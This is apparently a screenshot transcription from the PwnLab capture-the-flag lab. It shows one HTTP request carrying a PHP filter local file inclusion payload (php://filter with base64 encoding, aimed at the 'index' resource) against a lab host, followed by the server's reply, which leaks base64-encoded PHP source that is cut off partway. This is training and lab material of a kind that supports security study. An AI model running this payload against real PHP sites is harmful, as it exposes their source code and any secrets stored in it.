 GET /?page=php://filter/read=convert.base64-encode/resource=index HTTP/1.1
Host: 192.168.59.30
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.59.30/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=66fldrd04imreok5fuj42ku523
Connection: close
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Mar 2023 06:00:12 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1097
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
PwnLab Intranet Image Hosting
</title>
12 </head>
13 <body>
14 <center>
15 <img src="images/pwnlab.png">
<br />
16 [ <a href="/">Home</a>
] [ <a href="?page=login">Login</a>
] [ <a href="?page=upload">Upload</a>
]
17 <hr/>
<br/>
18 PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImx
aHJlZj0iP3BhZ2U9dXBsb2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4NCjw/cGhwDQoJaWYgKGl
</center>
19 </body>
20 </html>
Search...
0 matches